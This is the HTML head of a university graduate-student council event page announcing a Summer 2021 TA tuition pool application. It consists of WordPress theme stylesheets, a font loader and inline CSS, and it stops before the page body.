

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cogs.msu.edu/cogs-events/summer-2021-ta-tuition-pool-application-opens-3/
body_size: 20269
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_17625 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Summer 2021 TA Tuition Pool Application Opens &#8211; Council of Graduate Students</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cloud.typography.com' />
<link rel="alternate" type="application/rss+xml" title="Council of Graduate Students &raquo; Feed" href="https://cogs.msu.edu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Council of Graduate Students &raquo; Comments Feed" href="https://cogs.msu.edu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cogs.msu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcogs.msu.edu%2Fcogs-events%2Fsummer-2021-ta-tuition-pool-application-opens-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cogs.msu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcogs.msu.edu%2Fcogs-events%2Fsummer-2021-ta-tuition-pool-application-opens-3%2F&#038;format=xml" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat%7COpen+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://cogs.msu.edu/wp-content/themes/enfold/css/grid.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://cogs.msu.edu/wp-content/themes/enfold/css/base.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://cogs.msu.edu/wp-content/themes/enfold/css/layout.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://cogs.msu.edu/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='gotham-font-css' href='//cloud.typography.com/7054272/7984772/css/fonts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) 